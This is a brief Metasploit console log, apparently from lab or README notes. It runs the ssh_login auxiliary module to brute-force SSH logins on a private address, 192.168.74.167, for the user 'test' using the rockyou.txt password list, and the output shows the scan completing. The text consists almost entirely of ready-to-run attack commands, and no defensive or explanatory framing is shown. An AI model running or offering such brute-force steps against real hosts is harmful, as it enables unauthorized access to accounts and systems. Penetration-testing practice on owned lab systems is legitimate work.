 Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.74.167
RHOSTS => 192.168.74.167
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME test
USERNAME => test
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE rockyou.txt
PASS_FILE => rockyou.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set THREADS 4
THREADS => 4
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.74.167:22 - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed